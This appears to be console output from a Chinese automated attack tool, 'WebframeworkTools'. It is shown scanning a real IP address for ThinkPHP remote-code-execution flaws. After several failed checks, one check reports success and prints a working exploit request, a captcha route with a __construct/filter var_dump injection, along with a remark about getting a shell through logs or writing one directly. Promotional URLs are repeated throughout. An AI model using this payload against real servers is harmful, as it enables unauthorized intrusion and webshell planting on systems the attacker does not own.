 **** WebframeworkTools  2020-09-29 Version 5.3 Soft Update 2024-05-31***
********************************作者:无名********************************
https://peiqif4ck.github.io/ https://peiqif4ck.github.io/ https://peiqif4ck.github.io/
线程使用默认设置:20 使用单个网站自定义模块进行攻击
网站数量少于20,且采用默认线程为保证结果准确性将线程自动重置线程数为:1
攻击url总数为:1
https://peiqif4ck.github.io/ https://peiqif4ck.github.io/
attacking<========================>http://103.106.188.58
No RCE Exist!!!-thinkphp-tpRce1
No RCE Exist!!!-thinkphp-tpRce2
https://peiqif4ck.github.io/ https://peiqif4ck.github.io/ https://peiqif4ck.github.io/
No RCE Exist!!!-thinkphp-tpRce3
No RCE Exist!!!-thinkphp-tpRce4
No RCE Exist!!!-thinkphp-tpRce5
No RCE Exist!!!-thinkphp-tpRce6
https://peiqif4ck.github.io/ https://peiqif4ck.github.io/
No RCE Exist!!!-thinkphp-tpRce7
RCE Exist!!!-thinkphp-tpRce8
http://103.106.188.58/index.php?s=captcha|postData:_method=__construct&method=GET&filter[]=var_dump&get[]=a6d3e827b198d120okhacked#日志getshell或者直接写shell
https://peiqif4ck.github.io/ https://peiqif4ck.github.io/ https://peiqif4ck.github.io/
攻击成功结果已经写入同目录下shell.txt文本中
Job Finished Please Wait All threads exit!!!!!
All The Thread  Exit!!!!! Attack Finished!!!
https://peiqif4ck.github.io/ https://peiqif4ck.github.io/
C:\Users\Administrator\Desktop\tuxing>